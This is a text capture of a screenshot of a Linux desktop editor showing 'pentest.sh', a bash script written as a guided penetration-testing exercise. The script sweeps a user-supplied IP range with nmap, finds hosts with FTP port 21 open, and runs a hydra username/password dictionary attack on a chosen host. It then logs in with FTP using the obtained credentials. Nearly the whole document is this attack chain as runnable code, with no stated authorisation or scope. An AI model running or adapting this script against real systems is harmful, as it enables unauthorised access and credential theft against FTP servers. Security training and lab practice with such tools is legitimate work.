 Applications Places System Wed Aug 12, 02:34
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 16, Col 89 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal